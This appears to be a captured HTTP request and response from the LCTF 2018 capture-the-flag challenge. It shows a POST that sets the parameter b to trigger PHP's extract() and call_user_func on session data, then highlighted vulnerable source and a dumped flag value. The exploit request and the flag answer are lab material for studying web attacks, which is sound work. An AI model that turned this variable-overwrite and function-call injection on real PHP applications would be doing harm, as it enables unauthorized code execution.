 Request
Raw Params Headers Hex
POST /ctf/soap/index.php?f=extract HTTP/1.1
Host: xiaorouji.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Cookie:
csrftoken=UiVkuPLiXihxwtxJmqAJjXCITsL2FTjxHWnZIZA8gRIe0KJ
dx3YvA0H4r7C00rrO; PHPSESSID=8nsujaq7o5tl0btee8urnlsrb3
Connection: close
Upgrade-Insecure-Requests: 1

b=call_user_function
Response
Raw Headers Hex
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br
/>}<br /></span><span style="color: #0000BB">var_dump</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span>
</span>
</code>array(1) {
["flag"]=>
string(30) "LCTF{799deef6f01062915648e919}"
}